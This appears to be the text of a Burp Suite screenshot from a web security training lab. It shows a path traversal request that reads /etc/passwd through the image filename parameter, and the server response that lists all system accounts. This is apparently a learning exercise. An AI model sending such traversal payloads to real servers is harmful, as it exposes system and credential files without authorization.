 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a7b00e803dbd02880b9dacb00e5007c.w
Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a7b00e803dbd02880b9dacb00e5007c.web-security-academy.net
3 Cookie: session=QfN3Y8CFs1p7zrTt16lHXeYhXE4Vm40x
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0a7b00e803dbd02880b9dacb00e5007c.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47